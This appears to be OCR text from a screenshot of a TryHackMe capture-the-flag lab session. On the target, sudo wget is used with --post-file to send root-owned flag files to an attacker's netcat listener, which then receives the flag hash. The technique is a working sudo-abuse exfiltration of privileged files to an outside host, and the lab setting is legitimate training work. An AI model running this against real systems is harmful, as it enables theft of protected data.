 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
- : sudo ssh
eState.txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/AlternateServices.
txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/TRRBlacklist.txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/SecurityPreloadSta
te.txt
/home/jessie/.mozilla/firefox/5jwm81pl.default-release/SiteSecurityServic
eState.txt
/home/jessie/Documents/user_flag.txt
jessie@CorpOne:~/Desktop$ sudo /usr/bin/wget --post-file=/root/root.txt h
ttp://10.8.149.124:4545
--2022-03-30 08:13:16--  http://10.8.149.124:4545/
BODY data file ‘/root/root.txt’ missing: No such file or directory
jessie@CorpOne:~/Desktop$ sudo /usr/bin/wget --post-file=/root/flag.txt h
ttp://10.8.149.124:4545
--2022-03-30 08:13:28--  http://10.8.149.124:4545/
BODY data file ‘/root/flag.txt’ missing: No such file or directory
jessie@CorpOne:~/Desktop$ sudo /usr/bin/wget --post-file=/root/root_flag.
txt http://10.8.149.124:4545
--2022-03-30 08:13:39--  http://10.8.149.124:4545/
Connecting to 10.8.149.124:4545... connected.
HTTP request sent, awaiting response...
TryHackMe : nc
┌──(motasem㉿kali)-[~/Desktop/TryHackMe]
└─$ c -lvp 4545
zsh: command not found: c
┌──(motasem㉿kali)-[~/Desktop/TryHackMe]
└─$ nc -lvp 4545
127 ⨯
listening on [any] 4545 ...
10.10.205.41: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.205.41] 50
060
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.149.124:4545
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
- : sudo openvpn TryHackMe : nc TryHackMe : zsh
TryHackMe : nc — Konsole Mozilla Firefox
1:14 AM
3/30/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
51°F
Sunny
8:14 AM
3/30/2022